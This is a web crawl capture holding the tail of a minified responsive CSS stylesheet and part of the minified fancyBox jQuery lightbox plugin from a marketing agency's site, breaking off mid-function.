30px;padding-left: 30px;}.services-eleven__content-box {padding-left: 50px;}.services-eleven__content-list li {padding: 0 15px;}.skill-section__content-box {padding-right: 50px;padding-left: 50px;}.contact-three__content-box {padding-left: 50px;padding-right: 50px;}}@media only screen and (min-width: 768px) and (max-width: 991px) {.mainmenu-nine .nav-outer {float: none;}.mainmenu-nine .nav-outer .mobile-nav-toggler {float: none;font-size: 30px;margin: 0;}.mainmenu-nine__left {display: flex;align-items: center;justify-content: space-between;}.mainmenu-nine__inner {display: block;}.mainmenu-nine.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-ten .nav-outer {float: none;}.mainmenu-ten .nav-outer .mobile-nav-toggler {color: #000000;margin: 0px 0px 0px;margin-left: 40px;}.mainmenu-ten.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-eleven .nav-outer {float: none;padding: 45px 0;}.mainmenu-eleven.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0;}.photoes__left {max-width: 600px;margin: 0 auto;}.photoes__middle {max-width: 600px;margin: 0 auto;}.photoes__right {max-width: 600px;margin: 0 auto;}.about-four__text br{display: none;}.gallery-three__upper-row {text-align: center;}.gallery-three__sec-title-box {float: none;}.gallery-three__filters {float: none;}.different__right {margin-top: 39px;}.testimonials-nine__text br {display: none;}.slider-ten__title {font-size: 70px;line-height: 90px;}.slider-ten__text {font-size: 26px;}.feature-ten__single {margin-right: 0;text-align: center;padding: 0 80px;}.feature-ten__single:before {display: none;}.slider-eleven__left {width: 100%;}.slider-eleven__right {width: 100%;margin-top: 50px;}.services-eleven__left {width: 100%;min-height: 500px;}.services-eleven__right {width: 100%;}.services-eleven__content-box {padding-left: 50px;padding-top: 50px;}.services-eleven__content-list li {padding: 0 15px;}.services-eleven {padding-top: 120px;padding-bottom: 111px;}.skill-section__left {width: 100%;}.skill-section__content-box {padding-top: 0;}.skill-section__right {width: 100%;min-height: 500px;margin-top: 50px;}.contact-three__left {width: 100%;min-height: 500px;}.contact-three__right {float: right;width: 100%;}.contact-three__content-box {padding-left: 50px;padding-top: 50px;padding-right: 50px;}.contact-three {padding-top: 120px;}}@media only screen and (max-width: 767px) {.mainmenu-nine .nav-outer {float: none;}.mainmenu-nine .nav-outer .mobile-nav-toggler {float: none;font-size: 30px;margin: 0;}.mainmenu-nine__left {display: flex;align-items: center;justify-content: space-between;}.mainmenu-nine__inner {display: block;}.mainmenu-nine.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-nine .auto-container {padding: 0 30px;}.mainmenu-ten .nav-outer {float: none;}.mainmenu-ten .nav-outer .mobile-nav-toggler {color: #000000;margin: 0px 0px 0px;margin-left: 40px;}.mainmenu-ten.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0px;}.mainmenu-ten .auto-container {padding: 0 30px;}.mainmenu-ten__right {display: none;}.mainmenu-ten__inner {display: block;}.mainmenu-ten__left {display: flex;align-items: center;justify-content: space-between;}.mainmenu-eleven .nav-outer {float: none;padding: 45px 0;}.mainmenu-eleven .auto-container {padding: 0 30px;}.mainmenu-eleven.fixed-header .nav-outer .mobile-nav-toggler {margin-top: 0;}.slider-nine__title {font-size: 40px;line-height: 50px;}.slider-nine__list {flex-direction: column;}.slider-nine__list li+li {margin-left: 0px;}.slider-nine__list li:before {display: none;}.photoes__left {margin-right: 0;}.photoes__middle {margin-left: 0;margin-right: 0;}.photoes__right {margin-left: 0;}.about-four__text br{display: none;}.gallery-three__upper-row {text-align: center;}.gallery-three__sec-title-box {float: none;}.gallery-three__filters {float: none;}.different__right {margin-top: 39px;}.testimonials-nine__text br {display: none;}.footer-ten__inner {flex-direction: column;}.footer-ten__right {text-align: center;margin-top: 30px;}.slider-ten__title {font-size: 32px;line-height: 50px;}.slider-ten__title br{display: none;}.slider-ten__text {font-size: 22px;line-height: 32px;}.slider-ten__text br{display: none;}.slider-ten .auto-container {padding: 0 0px;}.slider-ten__inner {padding: 265px 0px 111px;}.feature-ten__single {margin-right: 0;text-align: center;padding: 0 30px;}.feature-ten__single:before {display: none;}.easy-design__title {font-size: 45px;line-height: 55px;}.portfolio-ten__sec-title {line-height: 41px;font-size: 31px;}.portfolio-ten__sec-title br {display: none;}[class*=col-]:nth-child(2) .portfolio-ten__single {margin-top: 0;}[class*=col-]:nth-child(5) .portfolio-ten__single {margin-top: 0;}[class*=col-]:nth-child(8) .portfolio-ten__single {margin-top: 0;}.work-together .auto-container {padding: 0 0px;}.work-together__title {font-size: 38px;line-height: 48px;}.work-together__title br{display: none;}.footer-eleven__inner {flex-direction: column;text-align: center;}.footer-eleven__copyright {margin-bottom: 20px;}.slider-eleven__left {width: 100%;}.slider-eleven__content {padding-right: 15px;padding-left: 15px;}.slider-eleven__right {width: 100%;margin-top: 50px;min-height: 500px;}.services-eleven__left {width: 100%;min-height: 500px;}.services-eleven__right {width: 100%;}.services-eleven__content-box {padding-left: 15px;padding-top: 50px;padding-right: 15px;}.services-eleven__content-list li {padding: 0 15px;flex: 0 0 100%;max-width: 100%;}.services-eleven__content-list li:nth-child(3) {margin-bottom: 91px;}.services-eleven {padding-top: 120px;padding-bottom: 111px;}.skill-section__left {width: 100%;}.skill-section__content-box {padding-top: 0;padding-left: 15px;padding-right: 15px;}.skill-section__right {width: 100%;min-height: 500px;margin-top: 50px;}.skill-section__title {font-size: 65px;}.contact-three__left {width: 100%;min-height: 500px;}.contact-three__right {float: right;width: 100%;}.contact-three__content-box {padding-left: 15px;padding-top: 50px;padding-right: 15px;}.contact-three {padding-top: 120px;}.contact-three__title br {display: none;}.contact-three__title {font-size: 60px;line-height: 60px;}}@media only screen and (min-width: 1200px) and (max-width: 1500px) {.slider-eleven__content {padding-right: 50px;padding-left: 50px;}.services-eleven__content-box {padding-left: 60px;}.services-eleven__content-list li {padding: 0 15px;}.skill-section__content-box {padding-right: 115px;padding-left: 115px;}.contact-three__content-box {padding-left: 100px;padding-right: 100px;}}@media (max-width: 480px) {.side-scroller-dots {display: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/jquery.fancybox.js
body_size: 18104
content:
!function(l,a,$,h){"use strict";if($){if($.fn.fancybox)return"console"in l&&console.log("fancyBox already initialized");var t={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!0,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","share","close"],idleTime:3,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},defaultType:"image",animationEffect:"zoom",animationDuration:500,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}"><svg viewBox="0 0 40 40"><path d="M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28" /></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg viewBox="0 0 40 40"><path d="M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23" /></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg viewBox="0 0 40 40"><path d="M10,10 L30,30 M30,10 L10,30" /></svg></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg viewBox="0 0 40 40"><path d="M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20"></path></svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg viewBox="0 0 40 40"><path d="M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20"></path></svg></button>'},parentEl:"body",autoFocus:!1,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:$.noop,beforeLoad:$.noop,afterLoad:$.noop,beforeShow:$.noop,afterShow:$.noop,beforeClose:$.noop,afterClose:$.noop,onActivate:$.noop,onDeactivate:$.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{idleTime:!1,margin:0,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Maßstab"}}},i=$(l),r=$(a),s=0,f=l.requestAnimationFrame||l.webkitRequestAnimationFrame||l.mozRequestAnimationFrame||l.oRequestAnimationFrame||function(t){return l.setTimeout(t,1e3/60)},u=function(){var t,e=a.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in n)if(e.style[t]!==h)return n[t];return"transitionend"}(),d=function(t){return t&&t.length&&t[0].offsetHeight},o=function(t,e,n){var o=this;o.opts=$.extend(!0,{index:n},$.fancybox.defaults,e||{});$.fancybox.isMobile&&(o.opts=$.extend(!0,{},o.opts,o.opts.mobile));e&&$.isArray(e.buttons)&&(o.opts.buttons=e.buttons);o.id=o.opts.id||++s;o.group=[];o.currIndex=parseInt(o.opts.index,10)||0;o.prevIndex=null;o.prevPos=null;o.currPos=0;o.firstRun=null;o.createGroup(t);if(o.group.length){o.$lastFocus=$(a.activeElement).blur();o.slides={};o.init()}};$.extend(o.prototype,{init:function(){var e,n,o=this,t=o.group[o.currIndex],i=t.opts,s=$.fancybox.scrollbarWidth;o.scrollTop=r.scrollTop();o.scrollLeft=r.scrollLeft();if(!$.fancybox.getInstance()){$("body").addClass("fancybox-active");if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!l.MSStream)"image"!==t.type&&$("body").css("top",-1*$("body").scrollTop()).addClass("fancybox-iosfix");else if(!$.fancybox.isMobile&&a.body.scrollHeight>l.innerHeight){if(s===h){t=$('<div style="width:50px;height:50px;overflow:scroll;" />').appendTo("body");s=$.fancybox.scrollbarWidth=t[0].offsetWidth-t[0].clientWidth;t.remove()}$("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar { margin-right: '+s+"px; }</style>");$("body").addClass("compensate-for-scrollbar")}}n="";$.each(i.buttons,function(t,e){n+=i.btnTpl[e]||""});e=$(o.translate(o,i.baseTpl.replace("{{buttons}}",n).replace("{{arrows}}",i.btnTpl.arrowLeft+i.btnTpl.arrowRight))).attr("id","fancybox-container-"+o.id).addClass("fancybox-is-hidden").addClass(i.baseClass).data("FancyBox",o).appendTo(i.parentEl);o.$refs={container:e};["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(t){o.$refs[t]=e.find(".fancybox-"+t)});o.trigger("onInit");o.activate();o.jumpTo(o.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang];return e.replace(/\{\{(\w+)\}\}/g,function(t,e){e=n[e];return e===h?t:e})},createGroup:function(t){var a=this,t=$.makeArray(t);$.each(t,function(t,e){var n,o,i={},s={};if($.isPlainObject(e))s=(i=e).opts||e;else if("object"===$.type(e)&&$(e).length){s=(n=$(e)).data();(s=$.extend({},s,s.options||{})).$orig=n;i.src=s.src||n.attr("href");if(!i.type&&!i.src){i.type="inline";i.src=e}}else i={type:"html",src:e+""};i.opts=$.extend(!0,{},a.opts,s);$.isArray(s.buttons)&&(i.opts.buttons=s.buttons);n=i.type||i.opts.type;s=i.src||"";if(!n&&s)if(s.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i))n="image";else if(s.match(/\.(pdf)((\?|#).*)?$/i))n="pdf";else if(o=s.match(/\.(mp4|mov|ogv)((\?|#).*)?$/i)){n="video";i.opts.videoFormat||(i.opts.videoFormat="video/"+("ogv"===o[1]?"ogg":o[1]))}else"#"===s.charAt(0)&&(n="inline");n?i.type=n:a.trigger("objectNeedsType",i);i.index=a.group.length;i.opts.$orig&&!i.opts.$orig.length&&delete i.opts.$orig;!i.opts.$thumb&&i.opts.$orig&&(i.opts.$thumb=i.opts.$orig.find("img:first"));i.opts.$thumb&&!i.opts.$thumb.length&&delete i.opts.$thumb;"function"===$.type(i.opts.caption)&&(i.opts.caption=i.opts.caption.apply(e,[a,i]));"function"===$.type(a.opts.caption)&&(i.opts.caption=a.opts.caption.apply(e,[a,i]));i.opts.caption instanceof $||(i.opts.caption=i.opts.caption===h?"":i.opts.caption+"");if("ajax"===n&&1<(o=s.split(/\s+/,2)).length){i.src=o.shift();i.opts.filter=o.shift()}if("auto"==i.opts.smallBtn)if(-1<$.inArray(n,["html","inline","ajax"])){i.opts.toolbar=!1;i.opts.smallBtn=!0}else i.opts.smallBtn=!1;if("pdf"===n){i.type="iframe";i.opts.iframe.preload=!1}i.opts.modal&&(i.opts=$.extend(!0,i.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1}));a.group.push(i)})},addEvents:function(){var o=this;o.removeEvents();o.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation();t.preventDefault();o.close(t)}).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation();t.preventDefault();o.previous()}).on("click.fb-next touchend.fb-next","[data-fancybox-next]",function(t){t.stopPropagation();t.preventDefault();o.next()}).on("click.fb","[data-fancybox-zoom]",function(t){o[o.isScaledDown()?"scaleToActual":"scaleToFit"]()});i.on("orientationchange.fb resize.fb",function(t){if(t&&t.originalEvent&&"resize"===t.originalEvent.type)f(function(){o.update()});else{o.$refs.stage.hide();setTimeout(function(){o.$refs.stage.show();o.update()},600)}});r.on("focusin.fb",function(t){var e=$.fancybox?$.fancybox.getInstance():null;if(!e.isClosing&&e.current&&e.current.opts.trapFocus&&!$(t.target).hasClass("fancybox-container")&&!$(t.target).is(a)&&e&&"fixed"!==$(t.target).css("position")&&!e.$refs.container.has(t.target).length){t.stopPropagation();e.focus();i.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft)}});r.on("keydown.fb",function(t){var e=o.current,n=t.keyCode||t.which;if(e&&e.opts.keyboard&&!$(t.target).is("input")&&!$(t.target).is("textarea"))if(8===n||27===n){t.preventDefault();o.close(t)}else if(37===n||38===n){t.preventDefault();o.previous()}else if(39===n||40===n){t.preventDefault();o.next()}else o.trigger("afterKeydown",t,n)});if(o.group[o.currIndex].opts.idleTime){o.idleSecondsCounter=0;r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(t){o.idleSecondsCounter=0;o.isIdle&&o.showControls();o.isIdle=!1});o.idleInterval=l.setInterval(function(){o.idleSecondsCounter++;if(o.idleSecondsCounter>=o.group[o.currIndex].opts.idleTime&&!o.isDragging){o.isIdle=!0;o.idleSecondsCounter=0;o.hideControls()}},1e3)}},removeEvents:function(){i.off("orientationchange.fb resize.fb");r.off("focusin.fb keydown.fb .fb-idle");this.$refs.container.off(".fb-close .fb-prev .fb-next");if(this.idleInterval){l.clearInterval(this.idleInterval);this.idleInterval=null}},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,o,e){var n,i,s,a,r,c,l=this,f=l.group.length;if(!(l.isDragging||l.isClosing||l.isAnimating&&l.firstRun)){t=parseInt(t,10);if(!(r=(l.current||l).opts.loop)&&(t<0||f<=t))return!1;n=l.firstRun=null===l.firstRun;if(!(f<2&&!n&&l.isDragging)){s=l.current;l.prevIndex=l.currIndex;l.prevPos=l.currPos;i=l.createSlide(t);if(1<f){(r||0<i.index)&&l.createSlide(t-1);(r||i.index<f-1)&&l.createSlide(t+1)}l.current=i;l.currIndex=i.index;l.currPos=i.pos;l.trigger("beforeShow",n);l.updateControls();r=$.fancybox.getTranslate(i.$slide);i.isMoved=(0!==r.left||0!==r.top)&&!i.$slide.hasClass("fancybox-animated");i.forcedDuration=h;$.isNumeric(o)?i.forcedDuration=o:o=i.opts[n?"animationDuration":"transitionDuration"];o=parseInt(o,10);if(n){i.opts.animationEffect&&o&&l.$refs.container.css("transition-duration",o+"ms");l.$refs.container.removeClass("fancybox-is-hidden");d(l.$refs.container);l.$refs.container.addClass("fancybox-is-open");i.$slide.addClass("fancybox-slide--current");l.loadSlide(i);l.preload("image")}else{$.each(l.slides,function(t,e){$.fancybox.stop(e.$slide)});i.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current");if(i.isMoved){a=Math.round(i.$slide.width());$.each(l.slides,function(t,e){var n=e.pos-i.pos;$.fancybox.animate(e.$slide,{top:0,left:n*a+n*e.opts.gutter},o,function(){e.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous");if(e.pos===l.currPos){i.isMoved=!1;l.complete()}})})}else l.$refs.stage.children().removeAttr("style");i.isLoaded?l.revealContent(i):l.loadSlide(i);l.preload("image");if(s.pos!==i.pos){c="fancybox-slide--"+(s.pos>i.pos?"next":"previous");s.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous");s.isComplete=!1;if(o&&(i.isMoved||i.opts.transitionEffect))if(i.isMoved)s.$slide.addClass(c);else{c="fancybox-animated "+c+" fancybox-fx-"+i.opts.transitionEffect;$.fancybox.animate(s.$slide,c,o,function(){s.$slide.removeClass(c).removeAttr("style")})}}}}}},createSlide:function(t){var e,n=this,o=t%n.group.length;o=o<0?n.group.length+o:o;if(!n.slides[t]&&n.group[o]){e=$('<div class="fancybox-slide"></div>').appendTo(n.$refs.stage);n.slides[t]=$.extend(!0,{},n.group[o],{pos:t,$slide:e,isLoaded:!1});n.updateSlide(n.slides[t])}return n.slides[t]},scaleToActual:function(t,e,n){var o,i,s,a,r=this,c=r.current,l=c.$content,f=parseInt(c.$slide.width(),10),u=parseInt(c.$slide.height(),10),d=c.width,p=c.height;if("image"==c.type&&!c.hasError&&l&&!r.isAnimating){$.fancybox.stop(l);r.isAnimating=!0;t=t===h?.5*f:t;e=e===h?.5*u:e;s=d/(c=$.fancybox.getTranslate(l)).width;a=p/c.height;o=.5*f-.5*d;i=.5*u-.5*p;f<d&&(o=0<(o=c.left*s-(t*s-t))?0:o)<f-d&&(o=f-d);u<p&&(i=0<(i=c.top*a-(e*a-e))?0:i)<u-p&&(i=u-p);r.updateCursor(d,p);$.fancybox.animate(l,{top:i,left:o,scaleX:s,scaleY:a},n||330,function(){r.isAnimating=!1});r.SlideShow&&r.SlideShow.isActive&&r.SlideShow.stop()}},scaleToFit:function(t){var e=this,n=e.current,o=n.$content;if("image"==n.type&&!n.hasError&&o&&!e.isAnimating){$.fancybox.stop(o);e.isAnimating=!0;n=e.getFitPos(n);e.updateCursor(n.width,n.height);$.fancybox.animate(o,{top:n.top,left:n.left,scaleX:n.width/o.width(),scaleY:n.height/o.height()},t||330,function(){e.isAnimating=!1})}},getFitPos:function(t){var e,n,o=t.$content,i=t.width,s=t.height,t=t.opts.margin;if(!o||!o.length||!i&&!s)return!1;2==(t="number"===$.type(t)?[t,t]:t).length&&(t=[t[0],t[1],t[0],t[1]]);o=parseInt(this.$refs.stage.width(),10)-(t[1]+t[3]);e=parseInt(this.$refs.stage.height(),10)-(t[0]+t[2]);n=Math.min(1,o/i,e/s);i=Math.floor(n*i);n=Math.floor(n*s);return{top:Math.floor(.5*(e-n))+t[0],left:Math.floor(.5*(o-i))+t[3],width:i,height:n}},update:function(){var n=this;$.each(n.slides,function(t,e){n.updateSlide(e)})},updateSlide:function(t,e){var n=this,o=t&&t.$content;if(o&&(t.width||t.height)){n.isAnimating=!1;$.fancybox.stop(o);$.fancybox.setTranslate(o,n.getFitPos(t));t.pos===n.currPos&&n.updateCursor()}t.$slide.trigger("refresh");n.trigger("onUpdate",t)},centerSlide:function(t,e){var n,o;if(this.current){n=Math.round(t.$slide.width());o=t.pos-this.current.pos;$.fancybox.animate(t.$slide,{top:0,left:o*n+o*t.opts.gutter,opacity:1},e===h?0:e,null,!1)}},updateCursor:function(t,e){var n=this,o=n.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");if(n.current&&!n.isClosing)if(n.isZoomable()){o.addClass("fancybox-is-zoomable");(t!==h&&e!==h?t<n.current.width&&e<n.current.height:n.isScaledDown())?o.addClass("fancybox-can-zoomIn"):n.current.opts.touch?o.addClass("fancybox-can-drag"):o.addClass("fancybox-can-zoomOut")}else n.current.opts.touch&&o.addClass("fancybox-can-drag")},isZoomable:function(){var t,e=this.current;if(e&&!this.isClosing){if("image"===e.type&&e.isLoaded&&!e.hasError&&("zoom"===e.opts.clickContent||$.isFunction(e.opts.clickContent)&&"zoom"===e.opts.clickContent(e))){t=this.getFitPos(e);if(e.width>t.width||e.height>t.height)return!0}return!1}},isScaledDown:function(){var t=this.current,e=t.$content,n=!1;return n=e?(n=$.fancybox.getTranslate(e)).width<t.width||n.height<t.height:n},canPan:function(){var t=this.current,e=t.$content,n=!1;if(e){n=this.getFitPos(t);n=1<Math.abs(e.width()-n.width)||1<Math.abs(e.height()-n.height)}return n},loadSlide:function(n){var t,e,o,i=this;if(!n.isLoading&&!n.isLoaded){n.isLoading=!0;i.trigger("beforeLoad",n);t=n.type;(e=n.$slide).off("refresh").trigger("onReset").addClass("fancybox-slide--"+(t||"unknown")).addClass(n.opts.slideClass);switch(t){case"image":i.setImage(n);break;case"iframe":i.setIframe(n);break;case"html":i.setContent(n,n.src||n.content);break;case"inline":$(n.src).length?i.setContent(n,$(n.src)):i.setError(n);break;case"ajax":i.showLoading(n);o=$.ajax($.extend({},n.opts.ajax.settings,{url:n.src,success:function(t,e){"success"===e&&i.setContent(n,t)},error:function(t,e){t&&"abort"!==e&&i.setError(n)}}));e.one("onReset",function(){o.abort()});break;case"video":i.setContent(n,'<video controls><source src="'+n.src+'" type="'+n.opts.videoFormat+"\">Your browser doesn't support HTML5 video</video>");break;default:i.setError(n)}return!0}},setImage:function(t){var e,n,o,i,s=this,a=t.opts.srcset||t.opts.image.srcset;if(a){o=l.devicePixelRatio||1;i=l.innerWidth*o;(n=a.split(",").map(function(t){var o={};t.trim().split(/\s+/).forEach(function(t,e){var n=parseInt(t.substring(0,t.length-1),10);if(0===e)return o.url=t;if(n){o.value=n;o.postfix=t[t.length-1]}});return o})).sort(function(t,e){return t.value-e.value});for(var r=0;r<n.length;r++){var c=n[r];if("w"===c.postfix&&c.value>=i||"x"===c.postfix&&c.value>=o){e=c;break}}if(e=!e&&n.length?n[n.length-1]:e){t.src=e.url;if(t.width&&t.height&&"w"==e.postfix){t.height=t.width/t.height*e.value;t.width=e.value}}}t.$content=$('<div class="fancybox-image-wrap"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide);if(!1!==t.opts.preload&&t.opts.width&&t.opts.height&&(t.opts.thumb||t.opts.$thumb)){t.width=t.opts.width;t.height=t.opts.height;t.$ghost=$("<img />").one("error",function(){$(this).remove();t.$ghost=null;s.setBigImage(t)}).one("load",function(){s.afterLoad(t);s.setBigImage(t)}).addClass("fancybox-image").appendTo(t.$content).attr("src",t.opts.thumb||t.opts.$thumb.attr("src"))}else s.setBigImage(t)},setBigImage:function(t){var e=this,n=$("<img />");t.$image=n.one("error",function(){e.setError(t)}).one("load",function(){clearTimeout(t.timouts);t.timouts=null;if(!e.isClosing){t.width=t.opts.width||this.naturalWidth;t.height=t.opts.height||this.naturalHeight;t.opts.image.srcset&&n.attr("sizes","100vw").attr("srcset",t.opts.image.srcset);e.hideLoading(t);t.$ghost?t.timouts=setTimeout(function(){t.timouts=null;t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))):e.afterLoad(t)}}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content);(n[0].complete||"complete"==n[0].readyState)&&n[0].naturalWidth&&n[0].naturalHeight?n.trigger("load"):n[0].error?n.trigger("error"):t.timouts=setTimeout(function(){n[0].complete||t.hasError||e.showLoading(t)},100)},setIframe:function(s){var a,e=this,r=s.opts.iframe,t=s.$slide;s.$content=$('<div class="fancybox-content'+(r.preload?" fancybox-is-hidden":"")+'"></div>').css(r.css).appendTo(t);a=$(r.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(r.attr).appendTo(s.$content);if(r.preload){e.showLoading(s);a.on("load.fb error.fb",function(t){this.isReady=1;s.$slide.trigger("refresh");e.afterLoad(s)});t.on("refresh.fb",function(){var t,e,n=s.$content,o=r.css.width,i=r.css.height;if(1===a[0].isReady){try{e=a.contents().find("body")}catch(t){}if(e&&e.length){if(o===h){t=a[0].contentWindow.document.documentElement.scrollWidth;o=Math.ceil(e.outerWidth(!0)+(n.width()-t));o+=n.outerWidth()-n.innerWidth()}if(i===h){i=Math.ceil(e.outerHeight(!0));i+=n.outerHeight()-n.innerHeight()}o&&n.width(o);i&&n.height(i)}n.removeClass("fancybox-is-hidden")}})}else this.afterLoad(s);a.attr("src",s.src);!0===s.opts.smallBtn&&s.$content.prepend(e.translate(s,s.opts.btnTpl.smallBtn));t.one("onReset",function(){try{$(this).find("iframe").hide().attr("src","//about:blank")}catch(t){}$(this).empty();s.isLoaded=!1})},setContent:function(t,e){var n;if(!this.isClosing){this.hideLoading(t);t.$slide.empty();if((n=e)&&n.hasOwnProperty&&n instanceof $&&e.parent().length){e.parent(".fancybox-slide--inline").trigger("onReset");t.$placeholder=$("<div></div>").hide().insertAfter(e);e.css("display","inline-block")}else if(!t.hasError){"string"===$.type(e)&&3===(e=$("<div>").append($.trim(e)).contents())[0].nodeType&&(e=$("<div>").html(e));t.opts.filter&&(e=$("<div>").html(e).find(t.opts.filter))}t.$slide.one("onReset",function(){$(this).find("video,audio").trigger("pause");if(t.$placeholder){t.$placeholder.after(e.hide()).remove();t.$placeholder=null}if(t.$smallBtn){t.$smallBtn.remove();t.$smallBtn=null}if(!t.hasError){$(this).empty();t.isLoaded=!1}});t.$content=$(e).appendTo(t.$slide);this.afterLoad(t)}},setError:function(t){t.hasError=!0;t.$slide.removeClass("fancybox-slide--"+t.type);this.setContent(t,this.translate(t,t.opts.errorTpl))},showLoading:function(t){(t=t||this.current)&&!t.$spinner&&(t.$spinner=$(this.opts.spinnerTpl).appendTo(t.$slide))},hideLoading:function(t){if((t=t||this.current)&&t.$spinner){t.$spinner.remove();delete t.$spinner}},afterLoad:function(t){var e=this;if(!e.isClosing){t.isLoading=!1;t.isLoaded=!0;e.trigger("afterLoad",t);e.hideLoading(t);t.opts.smallBtn&&!t.$smallBtn&&(t.$smallBtn=$(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content.filter("div,form").first()));if(t.opts.protect&&t.$content&&!t.hasError){t.$content.on("contextmenu.fb",function(t){2==t.button&&t.preventDefault();return!0});"image"===t.type&&$('<div class="fancybox-spaceball"></div>').appendTo(t.$content)}e.revealContent(t)}},revealContent:function(e){var n,t,o,i=this,s=e.$slide,a=!1,r=e.opts[i.firstRun?"animationEffect":"transitionEffect"],c=e.opts[i.firstRun?"animationDuration":"transitionDuration"];c=parseInt(e.forcedDuration===h?c:e.forcedDuration,10);if("zoom"===(r="zoom"!==(r=!e.isMoved&&e.pos===i.currPos&&c?r:!1)||e.pos===i.currPos&&c&&"image"===e.type&&!e.hasError&&(a=i.getThumbPos(e))?r:"fade")){(o=i.getFitPos(e)).scaleX=o.width/a.width;o.scaleY=o.height/a.height;delete o.width;delete 